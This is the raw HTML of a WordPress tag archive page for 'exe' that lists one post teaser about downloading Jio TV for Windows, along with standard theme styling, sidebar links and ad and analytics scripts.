                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.premiuminfo.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Exe</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: exe</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-12305 post type-post status-publish format-standard has-post-thumbnail category-guide category-windows tag-app tag-exe tag-jio-tv tag-live-tv tag-mac tag-tv tag-windows" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.premiuminfo.org/jio-tv-for-pc/" rel="bookmark" class="td-image-wrap" title="Jio TV for PC &#038; Laptop (.exe file) | Windows | Free Download">
                                
                                <img class="entry-thumb" src="https://www.premiuminfo.org/wp-content/uploads/2019/11/jio-tv-768x432.jpg" alt="Jio TV for PC &#038; Laptop (.exe file) | Windows | Free Download" title="Jio TV for PC &#038; Laptop (.exe file) | Windows | Free Download" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.premiuminfo.org/guide/">Guide</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.premiuminfo.org/jio-tv-for-pc/" rel="bookmark" title="Jio TV for PC &#038; Laptop (.exe file) | Windows | Free Download">
                            Jio TV for PC &#038; Laptop (.exe file) | Windows | Free Download                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.premiuminfo.org/author/justinbj/">Justin B J</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-06-08T02:01:01+00:00" >June 8, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.premiuminfo.org/jio-tv-for-pc/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <div class="td_block_wrap td_block_social_counter td_block_widget tdi_45 td-pb-border-top td_block_template_1">
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Support Us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/premiuminfo.org"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">252</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/premiuminfo1"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">320</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCIWJ3ryP0F8weTAv7JaijNw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside id="block-6" class="td_block_template_1 widget block-6 widget_block"></aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/soundgasm-search-engine-best-audio-content-discovery/">Soundgasm Search Engine: Best Reddit Audio Search Engine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/soundgasm-alternatives-top-10-nsfw-audio-hosting-sites/">Soundgasm Alternatives &#8211; Top 10 NSFW Audio Hosting Sites</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/best-sites-download-cracked-apps-android/">Best Sites To Download Cracked Apps For Android</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/libgen-proxy-mirror/">8 Best Working LibGen Proxies in 2025 | Free Ebooks &#038; Comics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/best-free-vpn-for-torrenting/">Best Free VPN for Torrenting PC and Mobile 2025</a></li>
</ul></aside><aside id="text-31" class="td_block_template_1 widget text-31 widget_text">			<div class="textwidget"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=edd3df52-dfb2-4df9-85da-80d72e332ae4"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=edd3df52-dfb2-4df9-85da-80d72e332ae4" alt="DMCA.com Protection Status" /></a> <script data-minify="1" src="https://www.premiuminfo.org/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1752387803"> </script></p>
</div>
		</aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3197101880009103"
     crossorigin="anonymous"></script>
<!-- Test Responsive ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3197101880009103"
     data-ad-slot="6371511545"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-deals-container"><ul id="menu-deals" class="td-subfooter-menu"><li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15553"><a href="https://www.premiuminfo.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15554"><a href="https://www.premiuminfo.org/contact/">Contact Us</a></li>
<li id="menu-item-15555" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15555"><a href="https://www.premiuminfo.org/about-us/">About Us</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 69757e03d615b
    -->

    <script type='text/javascript'>
//<![CDATA[
var la=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===la||0!=document.body.scrollTop&&!1===la)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),la=!0)},!0);
//]]>
</script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.premiuminfo.org/wp-content/cache/min/1/1140df8d74.js?ver=1752387803" id="wpb-fa-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"126325115\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.premiuminfo.org\",\"arch_tag\":\"exe\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "126325115", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67150848-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67150848-1');
</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6ImlubGluZS1ibG9jayJ9fQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc67dc08eadd49b79da41c92d10cf9d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9i7Uubw4IiU1kesMEoaLkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769307673640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>